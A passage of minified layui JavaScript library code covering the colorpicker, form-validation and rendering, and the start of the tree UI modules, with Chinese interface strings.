		r = function() {
			var e = this,
				i = e.config;
			return {
				config: i
			}
		},
		t = "colorpicker",
		n = "layui-show",
		l = "layui-colorpicker",
		c = ".layui-colorpicker-main",
		a = "layui-icon-down",
		s = "layui-icon-close",
		f = "layui-colorpicker-trigger-span",
		d = "layui-colorpicker-trigger-i",
		u = "layui-colorpicker-side",
		p = "layui-colorpicker-side-slider",
		g = "layui-colorpicker-basis",
		v = "layui-colorpicker-alpha-bgcolor",
		h = "layui-colorpicker-alpha-slider",
		m = "layui-colorpicker-basis-cursor",
		b = "layui-colorpicker-main-input",
		k = function(e) {
			var i = {
					h: 0,
					s: 0,
					b: 0
				},
				o = Math.min(e.r, e.g, e.b),
				r = Math.max(e.r, e.g, e.b),
				t = r - o;
			return i.b = r, i.s = 0 != r ? 255 * t / r : 0, 0 != i.s ? e.r == r ? i.h = (e.g - e.b) / t : e.g ==
				r ? i.h = 2 + (e.b - e.r) / t : i.h = 4 + (e.r - e.g) / t : i.h = -1, r == o && (i.h = 0), i
				.h *= 60, i.h < 0 && (i.h += 360), i.s *= 100 / 255, i.b *= 100 / 255, i
		},
		y = function(e) {
			var e = e.indexOf("#") > -1 ? e.substring(1) : e;
			if (3 == e.length) {
				var i = e.split("");
				e = i[0] + i[0] + i[1] + i[1] + i[2] + i[2]
			}
			e = parseInt(e, 16);
			var o = {
				r: e >> 16,
				g: (65280 & e) >> 8,
				b: 255 & e
			};
			return k(o)
		},
		x = function(e) {
			var i = {},
				o = e.h,
				r = 255 * e.s / 100,
				t = 255 * e.b / 100;
			if (0 == r) i.r = i.g = i.b = t;
			else {
				var n = t,
					l = (255 - r) * t / 255,
					c = (n - l) * (o % 60) / 60;
				360 == o && (o = 0), o < 60 ? (i.r = n, i.b = l, i.g = l + c) : o < 120 ? (i.g = n, i.b = l, i
					.r = n - c) : o < 180 ? (i.g = n, i.r = l, i.b = l + c) : o < 240 ? (i.b = n, i.r = l, i
					.g = n - c) : o < 300 ? (i.b = n, i.g = l, i.r = l + c) : o < 360 ? (i.r = n, i.g = l, i
					.b = n - c) : (i.r = 0, i.g = 0, i.b = 0)
			}
			return {
				r: Math.round(i.r),
				g: Math.round(i.g),
				b: Math.round(i.b)
			}
		},
		C = function(e) {
			var o = x(e),
				r = [o.r.toString(16), o.g.toString(16), o.b.toString(16)];
			return i.each(r, function(e, i) {
				1 == i.length && (r[e] = "0" + i)
			}), r.join("")
		},
		P = function(e) {
			var i = /[0-9]{1,3}/g,
				o = e.match(i) || [];
			return {
				r: o[0],
				g: o[1],
				b: o[2]
			}
		},
		B = i(window),
		w = i(document),
		D = function(e) {
			var r = this;
			r.index = ++o.index, r.config = i.extend({}, r.config, o.config, e), r.render()
		};
	D.prototype.config = {
		color: "",
		size: null,
		alpha: !1,
		format: "hex",
		predefine: !1,
		colors: ["#009688", "#5FB878", "#1E9FFF", "#FF5722", "#FFB800", "#01AAED", "#999", "#c00",
			"#ff8c00", "#ffd700", "#90ee90", "#00ced1", "#1e90ff", "#c71585", "rgb(0, 186, 189)",
			"rgb(255, 120, 0)", "rgb(250, 212, 0)", "#393D49", "rgba(0,0,0,.5)",
			"rgba(255, 69, 0, 0.68)", "rgba(144, 240, 144, 0.5)", "rgba(31, 147, 255, 0.73)"
		]
	}, D.prototype.render = function() {
		var e = this,
			o = e.config,
			r = i(['<div class="layui-unselect layui-colorpicker">', "<span " + ("rgb" == o.format && o
					.alpha ? 'class="layui-colorpicker-trigger-bgcolor"' : "") + ">",
				'<span class="layui-colorpicker-trigger-span" ', 'lay-type="' + ("rgb" == o.format ? o
					.alpha ? "rgba" : "torgb" : "") + '" ', 'style="' + function() {
					var e = "";
					return o.color ? (e = o.color, (o.color.match(/[0-9]{1,3}/g) || []).length > 3 && (o
							.alpha && "rgb" == o.format || (e = "#" + C(k(P(o.color))))),
						"background: " + e) : e
				}() + '">', '<i class="layui-icon layui-colorpicker-trigger-i ' + (o.color ? a : s) +
				'"></i>', "</span>", "</span>", "</div>"
			].join("")),
			t = i(o.elem);
		o.size && r.addClass("layui-colorpicker-" + o.size), t.addClass("layui-inline").html(e
			.elemColorBox = r), e.color = e.elemColorBox.find("." + f)[0].style.background, e.events()
	}, D.prototype.renderPicker = function() {
		var e = this,
			o = e.config,
			r = e.elemColorBox[0],
			t = e.elemPicker = i(['<div id="layui-colorpicker' + e.index + '" data-index="' + e.index +
				'" class="layui-anim layui-anim-upbit layui-colorpicker-main">',
				'<div class="layui-colorpicker-main-wrapper">', '<div class="layui-colorpicker-basis">',
				'<div class="layui-colorpicker-basis-white"></div>',
				'<div class="layui-colorpicker-basis-black"></div>',
				'<div class="layui-colorpicker-basis-cursor"></div>', "</div>",
				'<div class="layui-colorpicker-side">',
				'<div class="layui-colorpicker-side-slider"></div>', "</div>", "</div>",
				'<div class="layui-colorpicker-main-alpha ' + (o.alpha ? n : "") + '">',
				'<div class="layui-colorpicker-alpha-bgcolor">',
				'<div class="layui-colorpicker-alpha-slider"></div>', "</div>", "</div>",
				function() {
					if (o.predefine) {
						var e = ['<div class="layui-colorpicker-main-pre">'];
						return layui.each(o.colors, function(i, o) {
							e.push(['<div class="layui-colorpicker-pre' + ((o.match(
										/[0-9]{1,3}/g) || []).length > 3 ?
									" layui-colorpicker-pre-isalpha" : "") + '">',
								'<div style="background:' + o + '"></div>', "</div>"
							].join(""))
						}), e.push("</div>"), e.join("")
					}
					return ""
				}(), '<div class="layui-colorpicker-main-input">', '<div class="layui-inline">',
				'<input type="text" class="layui-input">', "</div>",
				'<div class="layui-btn-container">',
				'<button class="layui-btn layui-btn-primary layui-btn-sm" colorpicker-events="clear">清空</button>',
				'<button class="layui-btn layui-btn-sm" colorpicker-events="confirm">确定</button>',
				"</div", "</div>", "</div>"
			].join(""));
		e.elemColorBox.find("." + f)[0];
		i(c)[0] && i(c).data("index") == e.index ? e.removePicker(D.thisElemInd) : (e.removePicker(D
				.thisElemInd), i("body").append(t)), D.thisElemInd = e.index, D.thisColor = r.style
			.background, e.position(), e.pickerEvents()
	}, D.prototype.removePicker = function(e) {
		var o = this;
		o.config;
		return i("#layui-colorpicker" + (e || o.index)).remove(), o
	}, D.prototype.position = function() {
		var e = this,
			i = e.config,
			o = e.bindElem || e.elemColorBox[0],
			r = e.elemPicker[0],
			t = o.getBoundingClientRect(),
			n = r.offsetWidth,
			l = r.offsetHeight,
			c = function(e) {
				return e = e ? "scrollLeft" : "scrollTop", document.body[e] | document.documentElement[e]
			},
			a = function(e) {
				return document.documentElement[e ? "clientWidth" : "clientHeight"]
			},
			s = 5,
			f = t.left,
			d = t.bottom;
		f -= (n - o.offsetWidth) / 2, d += s, f + n + s > a("width") ? f = a("width") - n - s : f < s && (
				f = s), d + l + s > a() && (d = t.top > l ? t.top - l : a() - l, d -= 2 * s), i.position &&
			(r.style.position = i.position), r.style.left = f + ("fixed" === i.position ? 0 : c(1)) + "px",
			r.style.top = d + ("fixed" === i.position ? 0 : c()) + "px"
	}, D.prototype.val = function() {
		var e = this,
			i = (e.config, e.elemColorBox.find("." + f)),
			o = e.elemPicker.find("." + b),
			r = i[0],
			t = r.style.backgroundColor;
		if (t) {
			var n = k(P(t)),
				l = i.attr("lay-type");
			if (e.select(n.h, n.s, n.b), "torgb" === l && o.find("input").val(t), "rgba" === l) {
				var c = P(t);
				if (3 == (t.match(/[0-9]{1,3}/g) || []).length) o.find("input").val("rgba(" + c.r + ", " + c
					.g + ", " + c.b + ", 1)"), e.elemPicker.find("." + h).css("left", 280);
				else {
					o.find("input").val(t);
					var a = 280 * t.slice(t.lastIndexOf(",") + 1, t.length - 1);
					e.elemPicker.find("." + h).css("left", a)
				}
				e.elemPicker.find("." + v)[0].style.background = "linear-gradient(to right, rgba(" + c.r +
					", " + c.g + ", " + c.b + ", 0), rgb(" + c.r + ", " + c.g + ", " + c.b + "))"
			}
		} else e.select(0, 100, 100), o.find("input").val(""), e.elemPicker.find("." + v)[0].style
			.background = "", e.elemPicker.find("." + h).css("left", 280)
	}, D.prototype.side = function() {
		var e = this,
			o = e.config,
			r = e.elemColorBox.find("." + f),
			t = r.attr("lay-type"),
			n = e.elemPicker.find("." + u),
			l = e.elemPicker.find("." + p),
			c = e.elemPicker.find("." + g),
			y = e.elemPicker.find("." + m),
			C = e.elemPicker.find("." + v),
			w = e.elemPicker.find("." + h),
			D = l[0].offsetTop / 180 * 360,
			E = 100 - (y[0].offsetTop + 3) / 180 * 100,
			H = (y[0].offsetLeft + 3) / 260 * 100,
			W = Math.round(w[0].offsetLeft / 280 * 100) / 100,
			j = e.elemColorBox.find("." + d),
			F = e.elemPicker.find(".layui-colorpicker-pre").children("div"),
			L = function(i, n, l, c) {
				e.select(i, n, l);
				var f = x({
					h: i,
					s: n,
					b: l
				});
				if (j.addClass(a).removeClass(s), r[0].style.background = "rgb(" + f.r + ", " + f.g + ", " +
					f.b + ")", "torgb" === t && e.elemPicker.find("." + b).find("input").val("rgb(" + f.r +
						", " + f.g + ", " + f.b + ")"), "rgba" === t) {
					var d = 0;
					d = 280 * c, w.css("left", d), e.elemPicker.find("." + b).find("input").val("rgba(" + f
							.r + ", " + f.g + ", " + f.b + ", " + c + ")"), r[0].style.background =
						"rgba(" + f.r + ", " + f.g + ", " + f.b + ", " + c + ")", C[0].style.background =
						"linear-gradient(to right, rgba(" + f.r + ", " + f.g + ", " + f.b + ", 0), rgb(" + f
						.r + ", " + f.g + ", " + f.b + "))"
				}
				o.change && o.change(e.elemPicker.find("." + b).find("input").val())
			},
			M = i(['<div class="layui-auxiliar-moving" id="LAY-colorpicker-moving"></div'].join("")),
			Y = function(e) {
				i("#LAY-colorpicker-moving")[0] || i("body").append(M), M.on("mousemove", e), M.on(
					"mouseup",
					function() {
						M.remove()
					}).on("mouseleave", function() {
					M.remove()
				})
			};
		l.on("mousedown", function(e) {
			var i = this.offsetTop,
				o = e.clientY,
				r = function(e) {
					var r = i + (e.clientY - o),
						t = n[0].offsetHeight;
					r < 0 && (r = 0), r > t && (r = t);
					var l = r / 180 * 360;
					D = l, L(l, H, E, W), e.preventDefault()
				};
			Y(r), e.preventDefault()
		}), n.on("click", function(e) {
			var o = e.clientY - i(this).offset().top;
			o < 0 && (o = 0), o > this.offsetHeight && (o = this.offsetHeight);
			var r = o / 180 * 360;
			D = r, L(r, H, E, W), e.preventDefault()
		}), y.on("mousedown", function(e) {
			var i = this.offsetTop,
				o = this.offsetLeft,
				r = e.clientY,
				t = e.clientX,
				n = function(e) {
					var n = i + (e.clientY - r),
						l = o + (e.clientX - t),
						a = c[0].offsetHeight - 3,
						s = c[0].offsetWidth - 3;
					n < -3 && (n = -3), n > a && (n = a), l < -3 && (l = -3), l > s && (l = s);
					var f = (l + 3) / 260 * 100,
						d = 100 - (n + 3) / 180 * 100;
					E = d, H = f, L(D, f, d, W), e.preventDefault()
				};
			layui.stope(e), Y(n), e.preventDefault()
		}), c.on("mousedown", function(e) {
			var o = e.clientY - i(this).offset().top - 3 + B.scrollTop(),
				r = e.clientX - i(this).offset().left - 3 + B.scrollLeft();
			o < -3 && (o = -3), o > this.offsetHeight - 3 && (o = this.offsetHeight - 3), r < -3 &&
				(r = -3), r > this.offsetWidth - 3 && (r = this.offsetWidth - 3);
			var t = (r + 3) / 260 * 100,
				n = 100 - (o + 3) / 180 * 100;
			E = n, H = t, L(D, t, n, W), e.preventDefault(), y.trigger(e, "mousedown")
		}), w.on("mousedown", function(e) {
			var i = this.offsetLeft,
				o = e.clientX,
				r = function(e) {
					var r = i + (e.clientX - o),
						t = C[0].offsetWidth;
					r < 0 && (r = 0), r > t && (r = t);
					var n = Math.round(r / 280 * 100) / 100;
					W = n, L(D, H, E, n), e.preventDefault()
				};
			Y(r), e.preventDefault()
		}), C.on("click", function(e) {
			var o = e.clientX - i(this).offset().left;
			o < 0 && (o = 0), o > this.offsetWidth && (o = this.offsetWidth);
			var r = Math.round(o / 280 * 100) / 100;
			W = r, L(D, H, E, r), e.preventDefault()
		}), F.each(function() {
			i(this).on("click", function() {
				i(this).parent(".layui-colorpicker-pre").addClass("selected").siblings()
					.removeClass("selected");
				var e, o = this.style.backgroundColor,
					r = k(P(o)),
					t = o.slice(o.lastIndexOf(",") + 1, o.length - 1);
				D = r.h, H = r.s, E = r.b, 3 == (o.match(/[0-9]{1,3}/g) || []).length && (
					t = 1), W = t, e = 280 * t, L(r.h, r.s, r.b, t)
			})
		})
	}, D.prototype.select = function(e, i, o, r) {
		var t = this,
			n = (t.config, C({
				h: e,
				s: 100,
				b: 100
			})),
			l = C({
				h: e,
				s: i,
				b: o
			}),
			c = e / 360 * 180,
			a = 180 - o / 100 * 180 - 3,
			s = i / 100 * 260 - 3;
		t.elemPicker.find("." + p).css("top", c), t.elemPicker.find("." + g)[0].style.background = "#" + n,
			t.elemPicker.find("." + m).css({
				top: a,
				left: s
			}), "change" !== r && t.elemPicker.find("." + b).find("input").val("#" + l)
	}, D.prototype.pickerEvents = function() {
		var e = this,
			o = e.config,
			r = e.elemColorBox.find("." + f),
			t = e.elemPicker.find("." + b + " input"),
			n = {
				clear: function(i) {
					r[0].style.background = "", e.elemColorBox.find("." + d).removeClass(a).addClass(s),
						e.color = "", o.done && o.done(""), e.removePicker()
				},
				confirm: function(i, n) {
					var l = t.val(),
						c = l,
						f = {};
					if (l.indexOf(",") > -1) {
						if (f = k(P(l)), e.select(f.h, f.s, f.b), r[0].style.background = c = "#" + C(
							f), (l.match(/[0-9]{1,3}/g) || []).length > 3 && "rgba" === r.attr(
								"lay-type")) {
							var u = 280 * l.slice(l.lastIndexOf(",") + 1, l.length - 1);
							e.elemPicker.find("." + h).css("left", u), r[0].style.background = l, c = l
						}
					} else f = y(l), r[0].style.background = c = "#" + C(f), e.elemColorBox.find("." +
						d).removeClass(s).addClass(a);
					return "change" === n ? (e.select(f.h, f.s, f.b, n), void(o.change && o.change(
						c))) : (e.color = l, o.done && o.done(l), void e.removePicker())
				}
			};
		e.elemPicker.on("click", "*[colorpicker-events]", function() {
			var e = i(this),
				o = e.attr("colorpicker-events");
			n[o] && n[o].call(this, e)
		}), t.on("keyup", function(e) {
			var o = i(this);
			n.confirm.call(this, o, 13 === e.keyCode ? null : "change")
		})
	}, D.prototype.events = function() {
		var e = this,
			o = e.config,
			r = e.elemColorBox.find("." + f);
		e.elemColorBox.on("click", function() {
			e.renderPicker(), i(c)[0] && (e.val(), e.side())
		}), o.elem[0] && !e.elemColorBox[0].eventHandler && (w.on("click", function(o) {
			if (!i(o.target).hasClass(l) && !i(o.target).parents("." + l)[0] && !i(o.target)
				.hasClass(c.replace(/\./g, "")) && !i(o.target).parents(c)[0] && e.elemPicker) {
				if (e.color) {
					var t = k(P(e.color));
					e.select(t.h, t.s, t.b)
				} else e.elemColorBox.find("." + d).removeClass(a).addClass(s);
				r[0].style.background = e.color || "", e.removePicker()
			}
		}), B.on("resize", function() {
			return !(!e.elemPicker || !i(c)[0]) && void e.position()
		}), e.elemColorBox[0].eventHandler = !0)
	}, o.render = function(e) {
		var i = new D(e);
		return r.call(i)
	}, e(t, o)
});
layui.define("layer", function(e) {
	"use strict";
	var t = layui.$,
		i = layui.layer,
		a = layui.hint(),
		n = layui.device(),
		l = "form",
		r = ".layui-form",
		s = "layui-this",
		o = "layui-hide",
		c = "layui-disabled",
		u = function() {
			this.config = {
				verify: {
					required: [/[\S]+/, "必填项不能为空"],
					phone: [/^1\d{10}$/, "请输入正确的手机号"],
					email: [/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/, "邮箱格式不正确"],
					url: [/(^#)|(^http(s*):\/\/[^\s]+\.[^\s]+)/, "链接格式不正确"],
					number: function(e) {
						if (!e || isNaN(e)) return "只能填写数字"
					},
					date: [/^(\d{4})[-\/](\d{1}|0\d{1}|1[0-2])([-\/](\d{1}|0\d{1}|[1-2][0-9]|3[0-1]))*$/,
						"日期格式不正确"
					],
					identity: [/(^\d{15}$)|(^\d{17}(x|X|\d)$)/, "请输入正确的身份证号"]
				}
			}
		};
	u.prototype.set = function(e) {
		var i = this;
		return t.extend(!0, i.config, e), i
	}, u.prototype.verify = function(e) {
		var i = this;
		return t.extend(!0, i.config.verify, e), i
	}, u.prototype.on = function(e, t) {
		return layui.onevent.call(this, l, e, t)
	}, u.prototype.val = function(e, i) {
		var a = this,
			n = t(r + '[lay-filter="' + e + '"]');
		return n.each(function(e, a) {
			var n = t(this);
			layui.each(i, function(e, t) {
				var i, a = n.find('[name="' + e + '"]');
				a[0] && (i = a[0].type, "checkbox" === i ? a[0].checked = t : "radio" ===
					i ? a.each(function() {
						this.value == t && (this.checked = !0)
					}) : a.val(t))
			})
		}), f.render(null, e), a.getValue(e)
	}, u.prototype.getValue = function(e, i) {
		i = i || t(r + '[lay-filter="' + e + '"]').eq(0);
		var a = {},
			n = {},
			l = i.find("input,select,textarea");
		return layui.each(l, function(e, t) {
			if (t.name = (t.name || "").replace(/^\s*|\s*&/, ""), t.name) {
				if (/^.*\[\]$/.test(t.name)) {
					var i = t.name.match(/^(.*)\[\]$/g)[0];
					a[i] = 0 | a[i], t.name = t.name.replace(/^(.*)\[\]$/, "$1[" + a[i]++ + "]")
				}
				/^checkbox|radio$/.test(t.type) && !t.checked || (n[t.name] = t.value)
			}
		}), n
	}, u.prototype.render = function(e, i) {
		var n = this,
			u = t(r + function() {
				return i ? '[lay-filter="' + i + '"]' : ""
			}()),
			d = {
				select: function() {
					var e, i = "请选择",
						a = "layui-form-select",
						n = "layui-select-title",
						r = "layui-select-none",
						d = "",
						f = u.find("select"),
						v = function(i, l) {
							t(i.target).parent().hasClass(n) && !l || (t("." + a).removeClass(a +
								"ed " + a + "up"), e && d && e.val(d)), e = null
						},
						y = function(i, u, f) {
							var y, p = t(this),
								m = i.find("." + n),
								k = m.find("input"),
								g = i.find("dl"),
								x = g.children("dd"),
								b = this.selectedIndex;
							if (!u) {
								var C = function() {
										var e = i.offset().top + i.outerHeight() + 5 - h.scrollTop(),
											t = g.outerHeight();
										b = p[0].selectedIndex, i.addClass(a + "ed"), x.removeClass(o),
											y = null, x.eq(b).addClass(s).siblings().removeClass(s), e +
											t > h.height() && e >= t && i.addClass(a + "up"), T()
									},
									w = function(e) {
										i.removeClass(a + "ed " + a + "up"), k.blur(), y = null, e || $(
											k.val(),
											function(e) {
												var i = p[0].selectedIndex;
												e && (d = t(p[0].options[i]).html(), 0 === i &&
													d === k.attr("placeholder") && (d = ""), k
													.val(d || ""))
											})
									},
									T = function() {
										var e = g.children("dd." + s);
										if (e[0]) {
											var t = e.position().top,
												i = g.height(),
												a = e.height();
											t > i && g.scrollTop(t + g.scrollTop() - i + a - 5), t <
												0 && g.scrollTop(t + g.scrollTop() - 5)
										}
									};
								m.on("click", function(e) {
									i.hasClass(a + "ed") ? w() : (v(e, !0), C()), g.find("." +
										r).remove()
								}), m.find(".layui-edge").on("click", function() {
									k.focus()
								}), k.on("keyup", function(e) {
									var t = e.keyCode;
									9 === t && C()
								}).on("keydown", function(e) {
									var t = e.keyCode;
									9 === t && w();
									var i = function(t, a) {
										var n, l;
										e.preventDefault();
										var r = function() {
											var e = g.children("dd." + s);
											if (g.children("dd." + o)[0] && "next" ===
												t) {
												var i = g.children("dd:not(." + o +
														",." + c + ")"),
													n = i.eq(0).index();
												if (n >= 0 && n < e.index() && !i
													.hasClass(s)) return i.eq(0).prev()[
														0] ? i.eq(0).prev() : g
													.children(":last")
											}
											return a && a[0] ? a : y && y[0] ? y : e
										}();
										return l = r[t](), n = r[t]("dd:not(." + o + ")"),
											l[0] ? (y = r[t](), n[0] && !n.hasClass(c) || !
												y[0] ? (n.addClass(s).siblings()
													.removeClass(s), void T()) : i(t, y)) :
											y = null
									};
									38 === t && i("prev"), 40 === t && i("next"), 13 === t && (e
										.preventDefault(), g.children("dd." + s).trigger(
											"click"))
								});
								var $ = function(e, i, a) {
										var n = 0;
										layui.each(x, function() {
											var i = t(this),
												l = i.text(),
												r = l.indexOf(e) === -1;
											("" === e || "blur" === a ? e !== l : r) && n++,
											"keyup" === a && i[r ? "addClass" : "removeClass"](
												o)
										});
										var l = n === x.length;
										return i(l), l
									},
									q = function(e) {
										var t = this.value,
											i = e.keyCode;
										return 9 !== i && 13 !== i && 37 !== i && 38 !== i && 39 !==
											i && 40 !== i && ($(t, function(e) {
													e ? g.find("." + r)[0] || g.append(
															'<p class="' + r + '">无匹配项</p>') : g
														.find("." + r).remove()
												}, "keyup"), "" === t && g.find("." + r).remove(),
												void T())
									};
								f && k.on("keyup", q).on("blur", function(i) {
									var a = p[0].selectedIndex;
									e = k, d = t(p[0].options[a]).html(), 0 === a && d === k
										.attr("placeholder") && (d = ""), setTimeout(
									function() {
											$(k.val(), function(e) {
												d || k.val("")
											}, "blur")
										}, 200)
								}), x.on("click", function() {
									var e = t(this),
										a = e.attr("lay-value"),
										n = p.attr("lay-filter");
									return !e.hasClass(c) && (e.hasClass("layui-select-tips") ?
										k.val("") : (k.val(e.text()), e.addClass(s)), e
										.siblings().removeClass(s), p.val(a).removeClass(
											"layui-form-danger"), layui.event.call(this, l,
											"select(" + n + ")", {
												elem: p[0],
												value: a,
												othis: i
											}), w(!0), !1)
								}), i.find("dl>dt").on("click", function(e) {
									return !1
								}), t(document).off("click", v).on("click", v)
							}
						};
					f.each(function(e, l) {
						var r = t(this),
							o = r.next("." + a),
							u = this.disabled,
							d = l.value,
							f = t(l.options[l.selectedIndex]),
							v = l.options[0];
						if ("string" == typeof r.attr("lay-ignore")) return r.show();
						var h = "string" == typeof r.attr("lay-search"),
							p = v ? v.value ? i : v.innerHTML || i : i,
							m = t(['<div class="' + (h ? "" : "layui-unselect ") + a, (u ?
									" layui-select-disabled" : "") + '">', '<div class="' +
								n + '">', '<input type="text" placeholder="' + p + '" ' + (
									'value="' + (d ? f.html() : "") + '"') + (h ? "" :
									" readonly") + ' class="layui-input' + (h ? "" :
									" layui-unselect") + (u ? " " + c : "") + '">',
								'<i class="layui-edge"></i></div>',
								'<dl class="layui-anim layui-anim-upbit' + (r.find(
									"optgroup")[0] ? " layui-select-group" : "") + '">',
								function(e) {
									var t = [];
									return layui.each(e, function(e, a) {
											0 !== e || a.value ? "optgroup" === a
												.tagName.toLowerCase() ? t.push("<dt>" +
													a.label + "</dt>") : t.push(
													'<dd lay-value="' + a.value +
													'" class="' + (d === a.value ? s :
														"") + (a.disabled ? " " + c :
														"") + '">' + a.innerHTML +
													"</dd>") : t.push(
													'<dd lay-value="" class="layui-select-tips">' +
													(a.innerHTML || i) + "</dd>")
										}), 0 === t.length && t.push(
											'<dd lay-value="" class="' + c + '">没有选项</dd>'),
										t.join("")
								}(r.find("*")) + "</dl>", "</div>"
							].join(""));
						o[0] && o.remove(), r.after(m), y.call(this, m, u, h)
					})
				},
				checkbox: function() {
					var e = {
							checkbox: ["layui-form-checkbox", "layui-form-checked", "checkbox"],
							_switch: ["layui-form-switch", "layui-form-onswitch", "switch"]
						},
						i = u.find("input[type=checkbox]"),
						a = function(e, i) {
							var a = t(this);
							e.on("click", function() {
								var t = a.attr("lay-filter"),
									n = (a.attr("lay-text") || "").split("|");
								a[0].disabled || (a[0].checked ? (a[0].checked = !1, e
									.removeClass(i[1]).find("em").text(n[1])) : (a[0]
									.checked = !0, e.addClass(i[1]).find("em").text(n[
										0])), layui.event.call(a[0], l, i[2] + "(" + t +
									")", {
										elem: a[0],
										value: a[0].value,
										othis: e
									}))
							})
						};
					i.each(function(i, n) {
						var l = t(this),
							r = l.attr("lay-skin"),
							s = (l.attr("lay-text") || "").split("|"),
							o = this.disabled;
						"switch" === r && (r = "_" + r);
						var u = e[r] || e.checkbox;
						if ("string" == typeof l.attr("lay-ignore")) return l.show();
						var d = l.next("." + u[0]),
							f = t(['<div class="layui-unselect ' + u[0], n.checked ? " " + u[
								1] : "", o ? " layui-checkbox-disbaled " + c : "", '"', r ?
								' lay-skin="' + r + '"' : "", ">",
								function() {
									var e = n.title.replace(/\s/g, ""),
										t = {
											checkbox: [e ? "<span>" + n.title + "</span>" :
												"",
												'<i class="layui-icon layui-icon-ok"></i>'
											].join(""),
											_switch: "<em>" + ((n.checked ? s[0] : s[1]) ||
												"") + "</em><i></i>"
										};
									return t[r] || t.checkbox
								}(), "</div>"
							].join(""));
						d[0] && d.remove(), l.after(f), a.call(this, f, u)
					})
				},
				radio: function() {
					var e = "layui-form-radio",
						i = ["&#xe643;", "&#xe63f;"],
						a = u.find("input[type=radio]"),
						n = function(a) {
							var n = t(this),
								s = "layui-anim-scaleSpring";
							a.on("click", function() {
								var o = n[0].name,
									c = n.parents(r),
									u = n.attr("lay-filter"),
									d = c.find("input[name=" + o.replace(/(\.|#|\[|\])/g,
										"\\$1") + "]");
								n[0].disabled || (layui.each(d, function() {
										var a = t(this).next("." + e);
										this.checked = !1, a.removeClass(e + "ed"), a
											.find(".layui-icon").removeClass(s).html(i[
												1])
									}), n[0].checked = !0, a.addClass(e + "ed"), a.find(
										".layui-icon").addClass(s).html(i[0]), layui.event
									.call(n[0], l, "radio(" + u + ")", {
										elem: n[0],
										value: n[0].value,
										othis: a
									}))
							})
						};
					a.each(function(a, l) {
						var r = t(this),
							s = r.next("." + e),
							o = this.disabled;
						if ("string" == typeof r.attr("lay-ignore")) return r.show();
						s[0] && s.remove();
						var u = t(['<div class="layui-unselect ' + e, l.checked ? " " + e +
							"ed" : "", (o ? " layui-radio-disbaled " + c : "") + '">',
							'<i class="layui-anim layui-icon">' + i[l.checked ? 0 : 1] +
							"</i>", "<div>" + function() {
								var e = l.title || "";
								return "string" == typeof r.next().attr("lay-radio") &&
									(e = r.next().html(), r.next().remove()), e
							}() + "</div>", "</div>"
						].join(""));
						r.after(u), n.call(this, u)
					})
				}
			};
		return e ? d[e] ? d[e]() : a.error("不支持的" + e + "表单渲染") : layui.each(d, function(e, t) {
			t()
		}), n
	};
	var d = function() {
			var e = null,
				a = f.config.verify,
				s = "layui-form-danger",
				o = {},
				c = t(this),
				u = c.parents(r),
				d = u.find("*[lay-verify]"),
				v = c.parents("form")[0],
				h = c.attr("lay-filter");
			return layui.each(d, function(l, r) {
				var o = t(this),
					c = o.attr("lay-verify").split("|"),
					u = o.attr("lay-verType"),
					d = o.val();
				if (o.removeClass(s), layui.each(c, function(t, l) {
						var c, f = "",
							v = "function" == typeof a[l];
						if (a[l]) {
							var c = v ? f = a[l](d, r) : !a[l][0].test(d);
							if (f = f || a[l][1], "required" === l && (f = o.attr("lay-reqText") ||
									f), c) return "tips" === u ? i.tips(f, function() {
								return "string" == typeof o.attr("lay-ignore") ||
									"select" !== r.tagName.toLowerCase() && !
									/^checkbox|radio$/.test(r.type) ? o : o.next()
							}(), {
								tips: 1
							}) : "alert" === u ? i.alert(f, {
								title: "提示",
								shadeClose: !0
							}) : i.msg(f, {
								icon: 5,
								shift: 6
							}), n.android || n.ios || setTimeout(function() {
								r.focus()
							}, 7), o.addClass(s), e = !0
						}
					}), e) return e
			}), !e && (o = f.getValue(null, u), layui.event.call(this, l, "submit(" + h + ")", {
				elem: this,
				form: v,
				field: o
			}))
		},
		f = new u,
		v = t(document),
		h = t(window);
	f.render(), v.on("reset", r, function() {
		var e = t(this).attr("lay-filter");
		setTimeout(function() {
			f.render(null, e)
		}, 50)
	}), v.on("submit", r, d).on("click", "*[lay-submit]", d), e(l, f)
});
layui.define("form", function(e) {
	"use strict";
	var i = layui.$,
		a = layui.form,
		n = layui.layer,
		t = "tree",
		r = {
			config: {},
			index: layui[t] ? layui[t].index + 1e4 : 0,
			set: function(e) {
				var a = this;
				return a.config = i.extend({}, a.config, e), a
			},
			on: function(e, i) {
				return layui.onevent.call(this, t, e, i)
			}
		},
		l = function() {
			var e = this,
				i = e.config,
				a = i.id || e.index;
			return l.that[a] = e, l.config[a] = i, {
				config: i,
				reload: function(i) {
					e.reload.call(e, i)
				},
				getChecked: function() {
					return e.getChecked.call(e)
				},
				setChecked: function(i) {
					return e.setChecked.call(e, i)
				}
			}
		},
		c = "layui-hide",
		d = "layui-disabled",
		s = "layui-tree-set",
		o = "layui-tree-iconClick",
		h = "layui-icon-addition",
		u = "layui-icon-subtraction",
		p = "layui-tree-entry",
		f = "layui-tree-main",
		y = "layui-tree-txt",
		v = "layui-tree-pack",
		C = "layui-tree-spread",
		k = "layui-tree-setLineShort",
		m = "layui-tree-showLine",
		x = "layui-tree-lineExtend",
		b = function(e) {
			var a = this;
			a.index = ++r.index, a.config = i.extend({}, a.config, r.config, e), a.render()
		};
	b.prototype.config = {
		data: [],
		showCheckbox: !1,
		showLine: !0,
		accordion: !1,
		onlyIconControl: !1,
		isJump: !1,
		edit: !1,
		text: {
			defaultNodeName: "未命名",
			none: "无数据"
		}
	}, b.prototype.reload = function(e) {
		var a = this;
		layui.each(e, function(e, i) {
			i.constructor === Array && delete a.config[e]
		}), a.config = i.extend(!0, {}, a.config, e), a.render()
	}, b.prototype.render = function() {
		var e = this,
			a = e.config;
		e.checkids = [];
		var n = i('<div class="layui-tree' + (a.showCheckbox ? " layui-form" : "") + (a.showLine ?
			" layui-tree-line" : "") + '" lay-filter="LAY-tree-' + e.index + '"></div>');
		e.tree(n);
		var t = a.elem = i(a.elem);
		if (t[0]) {
			if (e.key = a.id || e.index, e.elem = n, e.elemNone = i('<div class="layui-tree-emptyText">' + a
					.text.none + "</div>"), t.html(e.elem), 0 == e.elem.find(".layui-tree-set").length)
				return e.elem.append(e.elemNone);
			a.showCheckbox && e.renderForm("checkbox"), e.elem.find(".layui-tree-set").each(function() {
				var e = i(this);
				e.parent(".layui-tree-pack")[0] || e.addClass("layui-tree-setHide"), !e.next()[0] &&
					e.parents(".layui-tree-pack").eq(1).hasClass("layui-tree-lineExtend") && e
